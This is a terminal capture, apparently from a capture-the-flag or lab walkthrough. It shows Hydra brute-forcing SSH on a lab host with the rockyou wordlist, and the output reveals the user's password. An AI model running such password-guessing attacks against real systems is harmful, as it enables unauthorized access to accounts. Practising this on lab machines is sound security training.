 ┌──(kali㉿kali)-[~]
└─$ hydra -l meliodas -P rockyou.txt ssh://10.10.210.45
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 16:27:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries
 per task
[DATA] attacking ssh://10.10.210.45:22/
[22][ssh] host: 10.10.210.45   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-25 16:28:32
┌──(kali㉿kali)-[~]
└─$